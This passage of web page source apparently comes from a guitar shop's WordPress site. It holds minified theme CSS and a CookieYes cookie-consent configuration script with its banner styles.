!important}.btn-flat:hover{border-bottom:1px solid !important}.btn-modern.btn-xl{font-size:1.4em;padding:1.2em 2.8em;letter-spacing:-0.025em}.btn-modern.btn-lg{font-size:1.0714em;padding:1em 2.5em}.btn-modern.btn-md{font-size:.9286em;padding:.9em 2.1em}.thumb-info-side-image{border:none;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.thumb-info-side-image .thumb-info-side-image-wrapper{float:none;width:225px;display:block;margin:0}.thumb-info-side-image .thumb-info-caption{display:block;margin-left:-2rem;position:relative;background:#fff;padding:2rem 2rem 1.5rem 2.25rem}.thumb-info-side-image .thumb-info-caption .thumb-info-caption-text{padding:0}.thumb-info-side-image h2{font-size:1.125rem;font-weight:600;text-transform:uppercase}.post-carousel .post-item .post-meta{font-size:0.6875rem !important;font-weight:700;letter-spacing:.1em;background:#222529;color:#fff;padding:0.125rem .5rem;display:inline-block;text-transform:uppercase}.thumb-info-caption p{font-size:.8125rem;line-height:1.7;letter-spacing:.03em}.post-item .read-more{text-transform:uppercase;font-size:.875rem;letter-spacing:-.025em;font-weight:700}@media (max-width:480px){.thumb-info-side-image{display:block}.thumb-info-side-image .thumb-info-caption{margin-left:0}}body.woocommerce .left-sidebar,body.woocommerce .right-sidebar,body.woocommerce .main-content{padding-top:40px}.single-product .product-layout-transparent{margin-top:-40px}#mini-cart .buttons a{color:#61605a}.pagination.load-more .next{display:inline-block;width:auto;background:#222529;border:none;padding:1.1em 2.6em;color:#fff;font-size:0.875rem}ul.products li.product-category .thumb-info h3{position:relative;padding-top:1rem;padding-bottom:1rem;margin-left:.5rem;margin-right:.5rem;font-size:.75rem;font-weight:600;text-transform:none}ul.products li.product-category .thumb-info h3:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;background:#fff;transform:skew(-20deg);z-index:-1}ul.products li.product-category .thumb-info h3:after{content:'\f30b';font-family:'Font Awesome 5 Free';margin-left:.25rem}ul.product_list_widget li .product-details a{color:#222529;font-size:0.8125rem;font-weight:500}.widget .widgettitle{font-size:.75rem;font-weight:600;margin-bottom:1.25rem}.shop-loop-before label,.shop-loop-after label{font-weight:600;font-size:0.8125rem;color:#222529}.woocommerce-pagination ul li a,.woocommerce-pagination ul li span{font-weight:600;font-size:.875rem;color:#706f6c}.woocommerce-pagination ul li .prev,.woocommerce-pagination ul li .next{border:none;height:36px;line-height:36px;width:36px;color:#706f6c}body.woocommerce-page.archive .sidebar-content{border:none}body.woocommerce-page.archive .sidebar-content aside.widget{border-bottom:none;padding:0 0 0 1rem;margin-bottom:1.75rem}body.woocommerce-page.archive .sidebar-content .widget .widget-title{font-size:.75rem;font-weight:600;letter-spacing:.05em;padding-bottom:.5rem;border-bottom:1px solid #e7e7e7;margin-left:-1rem}.sidebar-content .filter-item-list{display:block}.sidebar-content .filter-item-list .filter-color{margin-bottom:10px;text-indent:33px;line-height:16px}ul.products li.product-col .add_to_cart_button{font-weight:600}.add-links .add_to_cart_button,.add-links .add_to_cart_read_more{font-size:12px}.product-images .img-thumbnail .inner,.product-thumbs-slider.owl-carousel .img-thumbnail{border:none}.porto-related-products{background:none;padding-top:0}#content-bottom + .porto-related-products{padding-top:40px}.type-product > .porto-related-products{padding-top:30px}#main > .porto-related-products .related .slider-title{font-size:25px;font-weight:700;text-align:center}.single-product .related .slider-title{border-bottom:none}.single-product .product-images .zoom .fa-search:before{font-family:'Simple-Line-Icons';content:"\e091";font-size:20px}.product-images .zoom{right:10px;bottom:10px}.woocommerce-tabs .resp-tabs-list li.resp-tab-active,.woocommerce-tabs .resp-tabs-list li:hover{border-color:#222529 !important}.product_meta a,.product-summary-wrap .price{color:#222529}.newsletter-popup-form .formError .formErrorContent{color:#fff!important;width:165px}.newsletter-popup-form .widget_wysija_cont .wysija-submit:hover{background:#e6e6e6 none repeat scroll 0 0}.newsletter-popup-form{position:relative;box-shadow:0 10px 25px rgba(0,0,0,0.5);border:0!important;box-shadow:0 10px 25px rgba(0,0,0,0.5);background:rgba(0,0,0,0) url(//sw-themes.com/porto_dummy/wp-content/uploads/2016/06/newsletter_popup_bg.jpg) no-repeat scroll 0 0 / cover;padding:30px 30px 0;background-position:bottom center}.newsletter-popup-form{max-width:700px;width:100%;margin-left:auto;margin-right:auto}.newsletter-popup-form .porto-modal-content{max-width:322px;padding:0;text-align:center;width:100%;background:transparent}.newsletter-popup-form h2{color:#313131;font-size:16px;font-weight:700;letter-spacing:0;margin:30px 0 12px}.newsletter-popup-form .widget_wysija{color:#444;font-size:13px;line-height:1.4}.newsletter-popup-form .widget_wysija:after{content:'';display:block;clear:both}.newsletter-popup-form .wysija-paragraph{float:left;margin-top:0;text-align:left;width:83%;margin-bottom:15px}.newsletter-popup-form .widget_wysija_cont .wysija-submit{background:#fff none repeat scroll 0 0;border-color:#ccc;border-radius:0 5px 5px 0;color:#686868;float:left;margin-left:-2px;margin-top:0;padding:7px 12px;outline:none}.newsletter-popup-form .wysija-input{border:1px solid #ccc;border-radius:5px 0 0 5px;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset;color:#bfbfa6;font-size:13px;padding:7px 12px;width:100%}.newsletter-popup-form .text-form{display:block;margin-bottom:20px}.newsletter-popup-form .checkbox{color:#777;font-size:11px}#footer .footer-main > .container{padding-bottom:0}#footer .footer-bottom{padding-top:0}#footer .porto-sicon-box{margin-top:20px;padding-left:15px}#footer .widget .porto-sicon-header p,.footer-main .widget{margin-bottom:0}#footer .widget.follow-us .share-links a{box-shadow:none;width:34px;height:34px}#footer .wpb_text_column li{margin-bottom:1rem}#footer .wpb_text_column li i{margin-right:.625rem;color:#fff}#footer .vc_custom_heading{font-weight:700}#footer .widget_wysija_cont .wysija-input{background:#2c2f33;border:none;height:44px;font-size:11px;border-radius:.01em;font-style:italic}#footer .widget .widget_wysija{max-width:none}#footer .widget_wysija_cont .wysija-submit{height:44px;border:none;background:#2c2f33;font-size:1em;color:#fff;letter-spacing:.01em;padding:6px 15px;border-radius:0}
</style>
<script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/klemaguitars.eu\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/klemaguitars.eu","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-right","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":false,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000cc","color":"#ffffff"}},"readMore":{"status":true,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":false},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.2.8","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1E2327","border-color":"#1E2327"}},{"tag":"reject-button","styles":{"color":"#1E2327","background-color":"transparent","border-color":"#1E2327"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1E2327","border-color":"#1E2327"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"https:\/\/cookiepedia.co.uk\/giving-consent-to-cookies\" class=\"cky-policy\" aria-label=\"Spravova\u0165 s\u00fabory Cookie\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Spravova\u0165 s\u00fabory Cookie<\/a>","tag":"readmore-button","status":true,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept the cookie consent<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl 